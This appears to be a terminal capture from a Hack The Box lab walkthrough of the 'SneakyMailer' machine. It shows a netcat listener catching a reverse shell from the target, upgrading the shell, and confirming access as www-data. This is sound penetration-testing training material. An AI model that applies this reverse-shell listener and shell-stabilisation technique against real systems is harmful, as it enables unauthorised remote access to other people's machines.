 ┌─[root@iamf]─[10.10.14.20]─[~/sneaky]
└──╼ F # rlwrap nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.197] 46938
bash: cannot set terminal process group (627): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ script /dev/null
script /dev/null
Script started, file is /dev/null
$ bash
bash
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$